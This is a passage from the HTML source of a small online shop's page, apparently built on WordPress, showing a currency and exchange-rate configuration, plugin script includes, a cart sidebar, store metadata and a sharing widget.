(CUP)"},"CVE":{"flag":"CV","symbol":"CVE $","pos":"before","title":"Cape Verdean Escudo (CVE)"},"DJF":{"flag":"DJ","symbol":" Fdj","pos":"after","title":"Djiboutian Franc (DJF)"},"DKK":{"flag":"DK","symbol":"kr ","pos":"before","title":"Danish Krone (DKK)"},"DOP":{"flag":"DO","symbol":"RD$ ","pos":"before","title":"Dominican Peso (DOP)"},"EGP":{"flag":"EG","symbol":" EGP","pos":"after","title":"Egyptian Pound (EGP)"},"ERN":{"flag":"ER","symbol":"Nfk ","pos":"before","title":"Eritrean Nakfa (ERN)"},"ETB":{"flag":"ET","symbol":"Br ","pos":"before","title":"Ethiopian Birr (ETB)"},"FJD":{"flag":"FJ","symbol":"FJD $","pos":"before","title":"Fijian Dollar (FJD)"},"FKP":{"flag":"FK","symbol":"\u200e\u00a3 ","pos":"before","title":"Falkland Islands Pound (FKP)"},"GEL":{"flag":"GE","symbol":" GEL","pos":"after","title":"Georgian Lari (GEL)"},"GHS":{"flag":"GH","symbol":"GH\u20b5 ","pos":"before","title":"Ghanaian Cedi (GHS)"},"GIP":{"flag":"GI","symbol":"\u00a3 ","pos":"before","title":"Gibraltar Pound (GIP)"},"GMD":{"flag":"GM","symbol":"D ","pos":"before","title":"Gambian Dalasi (GMD)"},"GNF":{"flag":"GN","symbol":"FG ","pos":"before","title":"Guinean Franc (GNF)"},"GTQ":{"flag":"GT","symbol":"Q ","pos":"before","title":"Guatemalan Quetzal (GTQ)"},"GYD":{"flag":"GY","symbol":"GYD $","pos":"before","title":"Guyanaese Dollar (GYD)"},"HKD":{"flag":"HK","symbol":"HK$ ","pos":"before","title":"Hong Kong Dollar (HK$)"},"HNL":{"flag":"HN","symbol":"L ","pos":"before","title":"Honduran Lempira (HNL)"},"HTG":{"flag":"HT","symbol":"G ","pos":"before","title":"Haitian Gourde (HTG)"},"IQD":{"flag":"IQ","symbol":" \u062f.\u0639","pos":"after","title":"Iraqi Dinar (IQD)"},"IRR":{"flag":"IR","symbol":" \ufdfc","pos":"after","title":"Iranian Rial (IRR)"},"ISK":{"flag":"IS","symbol":"kr ","pos":"before","title":"Icelandic Kr\u00f3na (ISK)"},"JMD":{"flag":"JM","symbol":"J$ ","pos":"before","title":"Jamaican Dollar (JMD)"},"JOD":{"flag":"JO","symbol":" JOD","pos":"after","title":"Jordanian Dinar (JOD)"},"JPY":{"flag":"JP","symbol":"\u00a5 ","pos":"before","title":"Japanese Yen (\u00a5)"},"KES":{"flag":"KE","symbol":"KSh ","pos":"before","title":"Kenyan Shilling (KES)"},"KGS":{"flag":"KG","symbol":" \u0441\u043e\u043c","pos":"after","title":"Kyrgystani Som (KGS)"},"KHR":{"flag":"KH","symbol":"\u17db ","pos":"before","title":"Cambodian Riel (KHR)"},"KMF":{"flag":"KM","symbol":"CF ","pos":"before","title":"Comorian Franc (KMF)"},"KPW":{"flag":"KP","symbol":"\u20a9 ","pos":"before","title":"North Korean Won (KPW)"},"KWD":{"flag":"KW","symbol":"KWD ","pos":"before","title":"Kuwaiti Dinar (KWD)"},"KYD":{"flag":"KY","symbol":"KYD $","pos":"before","title":"Cayman Islands Dollar (KYD)"},"KZT":{"flag":"KZ","symbol":"\u200e\u20b8 ","pos":"before","title":"Kazakhstani Tenge (KZT)"},"LAK":{"flag":"LA","symbol":"\u20ad ","pos":"before","title":"Laotian Kip (LAK)"},"LBP":{"flag":"LB","symbol":" \u0644.\u0644","pos":"after","title":"Lebanese Pound (LBP)"},"LRD":{"flag":"LR","symbol":"LRD $","pos":"before","title":"Liberian Dollar (LRD)"},"LSL":{"flag":"LS","symbol":"M ","pos":"before","title":"Lesotho Loti (LSL)"},"LYD":{"flag":"LY","symbol":"LD ","pos":"before","title":"Libyan Dinar (LYD)"},"MDL":{"flag":"MD","symbol":" MDL","pos":"after","title":"Moldovan Leu (MDL)"},"MGA":{"flag":"MG","symbol":"Ar ","pos":"before","title":"Malagasy Ariary (MGA)"},"MKD":{"flag":"MK","symbol":"\u0434\u0435\u043d ","pos":"before","title":"Macedonian Denar (MKD)"},"MMK":{"flag":"MM","symbol":"K ","pos":"before","title":"Myanmar Kyat (MMK)"},"MNT":{"flag":"MN","symbol":"\u200e\u20ae ","pos":"before","title":"Mongolian Tugrik (MNT)"},"MOP":{"flag":"MO","symbol":"MOP$ ","pos":"before","title":"Macanese Pataca (MOP)"},"MRO":{"flag":"MR","symbol":"UM ","pos":"before","title":"Mauritanian Ouguiya (MRO)"},"MUR":{"flag":"MU","symbol":"\u20a8 ","pos":"before","title":"Mauritian Rupee (MUR)"},"MVR":{"flag":"MV","symbol":"Rf. ","pos":"before","title":"Maldivian Rufiyaa (MVR)"},"MWK":{"flag":"MW","symbol":"MK ","pos":"before","title":"Malawian Kwacha (MWK)"},"MXN":{"flag":"MX","symbol":"MX$ ","pos":"before","title":"Mexican Peso (MX$)"},"MZN":{"flag":"MZ","symbol":"MT ","pos":"before","title":"Mozambican Metical (MZN)"},"NAD":{"flag":"NA","symbol":"NAD $","pos":"before","title":"Namibian Dollar (NAD)"},"NIO":{"flag":"NI","symbol":"C$ ","pos":"before","title":"Nicaraguan C\u00f3rdoba (NIO)"},"NPR":{"flag":"NP","symbol":"\u20a8 ","pos":"before","title":"Nepalese Rupee (NPR)"},"PAB":{"flag":"PA","symbol":"B/. ","pos":"before","title":"Panamanian Balboa (PAB)"},"PEN":{"flag":"PE","symbol":"S/. ","pos":"before","title":"Peruvian Nuevo Sol (PEN)"},"PGK":{"flag":"PG","symbol":"K ","pos":"before","title":"Papua New Guinean Kina (PGK)"},"PYG":{"flag":"PY","symbol":"Gs ","pos":"before","title":"Paraguayan Guarani (PYG)"},"RON":{"flag":"RO","symbol":"lei ","pos":"before","title":"Romanian Leu (RON)"},"RSD":{"flag":"RS","symbol":" RSD","pos":"after","title":"Serbian Dinar (RSD)"},"RWF":{"flag":"RW","symbol":" RWF","pos":"after","title":"Rwandan Franc (RWF)"},"SBD":{"flag":"SB","symbol":"SI$ ","pos":"before","title":"Solomon Islands Dollar (SBD)"},"SCR":{"flag":"SC","symbol":"SR ","pos":"before","title":"Seychellois Rupee (SCR)"},"SDG":{"flag":"SD","symbol":"SD","pos":"before","title":"Sudanese Pound (SDG)"},"SLL":{"flag":"SL","symbol":"Le ","pos":"before","title":"Sierra Leonean Leone (SLL)"},"SOS":{"flag":"SO","symbol":"S ","pos":"before","title":"Somali Shilling (SOS)"},"SRD":{"flag":"SR","symbol":"SRD $","pos":"before","title":"Surinamese Dollar (SRD)"},"STD":{"flag":"ST","symbol":"Db ","pos":"before","title":"Sao Tome and Principe (STD)"},"SVC":{"flag":"SV","symbol":"\u20a1 ","pos":"before","title":"Salvadoran Colon (SVC)"},"SYP":{"flag":"SY","symbol":"\u00a3 ","pos":"before","title":"Syrian Pound (SYP)"},"SZL":{"flag":"SZ","symbol":"E ","pos":"before","title":"Swazi Lilangeni (SZL)"},"TJS":{"flag":"TJ","symbol":" TJS","pos":"after","title":"Tajikistani Somoni (TJS)"},"TMT":{"flag":"TM","symbol":"T ","pos":"before","title":"Turkmenistani Manat (TMT)"},"TOP":{"flag":"TO","symbol":"T$ ","pos":"before","title":"Tongan Paanga (TOP)"},"TRY":{"flag":"TR","symbol":" TL","pos":"after","title":"Turkish Lira (TRY)"},"TTD":{"flag":"TT","symbol":"TTD $","pos":"before","title":"Trinidad and Tobago Dollar (TTD)"},"TWD":{"flag":"TW","symbol":"NT$ ","pos":"before","title":"New Taiwan Dollar (NT$)"},"TZS":{"flag":"TZ","symbol":"TSh ","pos":"before","title":"Tanzanian Shilling (TZS)"},"UGX":{"flag":"UG","symbol":"USh ","pos":"before","title":"Ugandan Shilling (UGX)"},"UYU":{"flag":"UY","symbol":"$U ","pos":"before","title":"Uruguayan Peso (UYU)"},"UZS":{"flag":"UZ","symbol":" so'm","pos":"after","title":"Uzbekistani Som (UZS)"},"VND":{"flag":"VN","symbol":"\u20ab ","pos":"before","title":"Vietnamese Dong (\u20ab)"},"VUV":{"flag":"VU","symbol":" VT","pos":"after","title":"Vanuatu Vatu (VUV)"},"WST":{"flag":"WS","symbol":"WST $","pos":"before","title":"Samoan Tala (WST)"},"YER":{"flag":"YE","symbol":" \ufdfc","pos":"after","title":"Yemeni Rial (YER)"},"ZWL":{"flag":"ZW","symbol":"ZWL $","pos":"before","title":"Zimbabwean Dollar (2009) (ZWL)"},"XOF":{"flag":"BF","symbol":" XOF","pos":"after","title":"West African CFA Franc (XOF)"}},"ADS_CUVALUE":{"AED":3.6699999999999999289457264239899814128875732421875,"ALL":83.2099999999999937472239253111183643341064453125,"AUD":1.4899999999999999911182158029987476766109466552734375,"BDT":122.2999999999999971578290569595992565155029296875,"BRL":5.37999999999999989341858963598497211933135986328125,"CAD":1.3899999999999999023003738329862244427204132080078125,"CHF":0.8000000000000000444089209850062616169452667236328125,"CLP":884.4199999999999590727384202182292938232421875,"CNY":6.96999999999999975131004248396493494510650634765625,"COP":3685.78000000000020008883439004421234130859375,"CZK":20.89999999999999857891452847979962825775146484375,"XAF":564.55999999999994543031789362430572509765625,"DZD":130.219999999999998863131622783839702606201171875,"EUR":0.85999999999999998667732370449812151491641998291015625,"GBP":0.75,"HRK":6.4900000000000002131628207280300557613372802734375,"HUF":331.6499999999999772626324556767940521240234375,"IDR":16907.79999999999927240423858165740966796875,"ILS":3.149999999999999911182158029987476766109466552734375,"INR":90.7600000000000051159076974727213382720947265625,"KRW":1473.59999999999990905052982270717620849609375,"MAD":9.21000000000000085265128291212022304534912109375,"MYR":4.05999999999999960920149533194489777088165283203125,"NGN":1420.609999999999899955582804977893829345703125,"NOK":10.0800000000000000710542735760100185871124267578125,"NZD":1.7399999999999999911182158029987476766109466552734375,"OMR":0.38000000000000000444089209850062616169452667236328125,"PHP":59.39999999999999857891452847979962825775146484375,"PKR":279.83999999999997498889570124447345733642578125,"PLN":3.640000000000000124344978758017532527446746826171875,"RUB":77.75,"SAR":3.75,"SEK":9.2200000000000006394884621840901672840118408203125,"SGD":1.29000000000000003552713678800500929355621337890625,"LKR":309.759999999999990905052982270717620849609375,"THB":31.449999999999999289457264239899814128875732421875,"TND":2.930000000000000159872115546022541821002960205078125,"QAR":3.640000000000000124344978758017532527446746826171875,"UAH":43.3599999999999994315658113919198513031005859375,"ZAR":16.3900000000000005684341886080801486968994140625,"ANG":1.79000000000000003552713678800500929355621337890625,"AOA":911.970000000000027284841053187847137451171875,"ARS":1442.009999999999990905052982270717620849609375,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BAM":1.6799999999999999378275106209912337362766265869140625,"BBD":2,"BGN":1.6799999999999999378275106209912337362766265869140625,"BHD":0.38000000000000000444089209850062616169452667236328125,"BIF":2960.34999999999990905052982270717620849609375,"BMD":1,"BND":1.29000000000000003552713678800500929355621337890625,"BOB":6.910000000000000142108547152020037174224853515625,"BSD":1,"BTN":90.5400000000000062527760746888816356658935546875,"BWP":13.3499999999999996447286321199499070644378662109375,"BYN":2.910000000000000142108547152020037174224853515625,"BZD":2.0099999999999997868371792719699442386627197265625,"CLF":0.0200000000000000004163336342344337026588618755340576171875,"CNH":6.96999999999999975131004248396493494510650634765625,"CRC":495.73000000000001818989403545856475830078125,"CUP":25.75,"CVE":94.8900000000000005684341886080801486968994140625,"DJF":178.06000000000000227373675443232059478759765625,"DKK":6.42999999999999971578290569595992565155029296875,"DOP":63.71000000000000085265128291212022304534912109375,"EGP":47.24000000000000198951966012828052043914794921875,"ERN":15,"ETB":156.030000000000001136868377216160297393798828125,"FJD":2.279999999999999804600747665972448885440826416015625,"FKP":0.75,"GEL":2.70000000000000017763568394002504646778106689453125,"GHS":10.8300000000000000710542735760100185871124267578125,"GIP":0.75,"GMD":73.5,"GNF":8754.22999999999956344254314899444580078125,"GTQ":7.6699999999999999289457264239899814128875732421875,"GYD":209.159999999999996589394868351519107818603515625,"HKD":7.79999999999999982236431605997495353221893310546875,"HNL":26.370000000000000994759830064140260219573974609375,"HTG":130.979999999999989768184605054557323455810546875,"IQD":1309.920000000000072759576141834259033203125,"IRR":42086,"ISK":126,"JMD":157.80000000000001136868377216160297393798828125,"JOD":0.70999999999999996447286321199499070644378662109375,"JPY":158.150000000000005684341886080801486968994140625,"KES":128.969999999999998863131622783839702606201171875,"KGS":87.4500000000000028421709430404007434844970703125,"KHR":4025.59999999999990905052982270717620849609375,"KMF":424,"KPW":900,"KWD":0.309999999999999997779553950749686919152736663818359375,"KYD":0.82999999999999996003197111349436454474925994873046875,"KZT":511.31999999999999317878973670303821563720703125,"LAK":21620.09000000000014551915228366851806640625,"LBP":89554.6799999999930150806903839111328125,"LRD":180.8899999999999863575794734060764312744140625,"LSL":16.370000000000000994759830064140260219573974609375,"LYD":5.42999999999999971578290569595992565155029296875,"MDL":17.1400000000000005684341886080801486968994140625,"MGA":4646.920000000000072759576141834259033203125,"MKD":52.969999999999998863131622783839702606201171875,"MMK":2099.90000000000009094947017729282379150390625,"MNT":3560,"MOP":8.0299999999999993605115378159098327159881591796875,"MUR":46.2999999999999971578290569595992565155029296875,"MVR":15.449999999999999289457264239899814128875732421875,"MWK":1733.90000000000009094947017729282379150390625,"MXN":17.67999999999999971578290569595992565155029296875,"MZN":63.909999999999996589394868351519107818603515625,"NAD":16.370000000000000994759830064140260219573974609375,"NIO":36.7999999999999971578290569595992565155029296875,"NPR":144.8600000000000136424205265939235687255859375,"PAB":1,"PEN":3.359999999999999875655021241982467472553253173828125,"PGK":4.269999999999999573674358543939888477325439453125,"PYG":6834.4700000000002546585164964199066162109375,"RON":4.37999999999999989341858963598497211933135986328125,"RSD":101,"RWF":1457.930000000000063664629124104976654052734375,"SBD":8.1300000000000007815970093361102044582366943359375,"SCR":13.5999999999999996447286321199499070644378662109375,"SDG":601,"SLL":20969.5,"SOS":570.450000000000045474735088646411895751953125,"SRD":38.25999999999999801048033987171947956085205078125,"STD":22281.79999999999927240423858165740966796875,"SVC":8.75,"SYP":13002,"SZL":16.379999999999999005240169935859739780426025390625,"TJS":9.28999999999999914734871708787977695465087890625,"TMT":3.5,"TOP":2.410000000000000142108547152020037174224853515625,"TRY":43.280000000000001136868377216160297393798828125,"TTD":6.79000000000000003552713678800500929355621337890625,"TWD":31.6099999999999994315658113919198513031005859375,"TZS":2517.5,"UGX":3554.90000000000009094947017729282379150390625,"UYU":38.7000000000000028421709430404007434844970703125,"UZS":11968.6800000000002910383045673370361328125,"VND":26274.29999999999927240423858165740966796875,"VUV":121.2999999999999971578290569595992565155029296875,"WST":2.770000000000000017763568394002504646778106689453125,"YER":238.419999999999987494447850622236728668212890625,"ZWL":322,"XOF":564.55999999999994543031789362430572509765625,"USD":1},"ADS_CUVAL":"1","ADS_CUR":"USD"};
//# sourceURL=front-formatPrice-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/formatPrice.min.js?ver=1.9.2.2" id="front-formatPrice-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/currencyPrice.min.js?ver=1.9.2.2" id="front-currencyPrice-js"></script>
<script type="text/javascript" id="front-cart-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https://janitrends.com/wp-admin/admin-ajax.php"};
//# sourceURL=front-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/cart.min.js?ver=1.9.2.2" id="front-cart-js"></script>
<script type="text/javascript" id="adstm-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https://janitrends.com/wp-admin/admin-ajax.php"};
var alids_params = {"home_url":"https://janitrends.com"};
var adstmCustomize = {"tp_single_stock_count":"15","tp_single_stock_enabled":"1"};
//# sourceURL=adstm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janitrends.com/wp-content/themes/el-greco/assets/js/allmin.js?ver=1.7.8" id="adstm-js"></script>
<script type="text/javascript" id="fbc_pixel_events-js-extra">
/* <![CDATA[ */
var FBC_PIXEL_EVENTS = {"url":"https://janitrends.com/wp-admin/admin-ajax.php","msg":{"notice":{"autocomplete":"No results matched","not_selected":"None selected","update_option":"Updated settings.","complete":"done!","copy_clipboard":"Link is copied to clipboard.","empty_category":"There are no related products in the selected categories.","duplicate_term":"Category already set.","error_gen":"Something is not right","empty_product":"Based on the selected options, no products found to be added to the catalog feed","reset_exceptions":"All exception is reset","empty_label_name":"The title field is empty","empty_label_product":"No category or product selected","pixel_id":"Pixel id is wrong","pixel_id_empty":"Pixel id is empty"},"labels":{"select_category":"Select category","suffix":"selected"},"btn":{"add":"Add","remove":"Delete","stop_gen":"Stop XML generation","continue_gen":"Generate XML","active_excpt":"Show exceptions panel","inactive_excpt":"Hide exceptions panel"}}};
//# sourceURL=fbc_pixel_events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janitrends.com/wp-content/plugins/adsfbcatalog/src/js/construct-pixel-events.js?ver=1.3.14" id="fbc_pixel_events-js"></script>
<script type="text/javascript" id="front-search-product-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https://janitrends.com/wp-admin/admin-ajax.php"};
var ads_search_trans = {"categories":"Categories","top_matching_products":"Top matching products","view_all":"View all"};
//# sourceURL=front-search-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/search-product.min.js?ver=1.9.2.2" id="front-search-product-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/smart_paypal.js?ver=1.9.2.2" id="smart_paypal-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/sellvia/assets/js/front/shipping-badge.min.js?ver=0.6.12" id="sellvia_shipping_badge_script-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/el-greco-child/*","/wp-content/themes/el-greco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<style>
    .cart-sidenav .cart-footer .item-cart a.btn-proceed,.sc_to_checkout a.btn-proceed {
        background: #FF8D38;
    }

    .cart-sidenav .cart-footer .item-cart a.btn-proceed:hover,.sc_to_checkout a.btn-proceed:hover{
        background-color: #FF6E01!important;
    }

    .view_cart_btn{border-color:#FF8D38!important;color:#FF8D38!important;}
    .view_cart_btn:hover{border-color:#FF6E01!important;color:#FF6E01!important;}
</style>

<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelectorAll('#prModalCart').forEach(function(el){
            el.replaceWith('');
        });
    });
</script>

<div id="cart-sidebar" class="cart-sidenav  ">
	<div class="cart-header">
		<h2>Shopping cart</h2>
		<a href="javascript:;" class="cart-close-btn">&times;</a>
	</div>
	<div class="cart-body" data-remove="Remove"></div>
	<div class="cart-footer">
		<div class="item-flex">
			<div class="item-name">Subtotal</div>
			<div class="item-price"></div>
		</div>
		<div class="item-cart text-center">
            			<a href="https://janitrends.com/cart" class="btn-proceed">
                Proceed to Checkout			</a>



		</div>
        <div class="item-cart-shipping">
            Shipping & taxes calculated at checkout        </div>

	</div>
</div>
<div id="cart-sidebar-overlay"></div>
<div id="cart-message" data-success="has been added to your cart."
data-warning="has been added to your cart."
data-error="has been added to your cart."
></div>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WholesaleStore",
  "name": "Janni Trends",
  "image": "https://janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png",
  "@id": "",
  "url": "https://janitrends.com/",
  "telephone": "(732) 997-7121",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "",
    "addressLocality": "",
    "postalCode": "",
    "addressCountry": "US"
  } ,
  "sameAs": [
    "https://www.facebook.com/janitrends/",
    "https://twitter.com/janitrends",
    "https://www.instagram.com/janitrends/"
  ] 
}
</script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-62d987c8c43b329b" defer></script>
<script>
   jQuery(document).ready(function(){
setTimeout(function(){
     //var tag_new = jQuery("template").eq(38).attr("id");
     var tag_new = jQuery("template").last().attr("id");
     console.log(tag_new);
     //alert(tag_new);
     jQuery("#" + tag_new).css("display", "none");
     jQuery("#" + tag_new).next().next().css("display", "none");
     jQuery(".at-branding-info").remove();
}, 100);
});

</script>
    </body>
</html>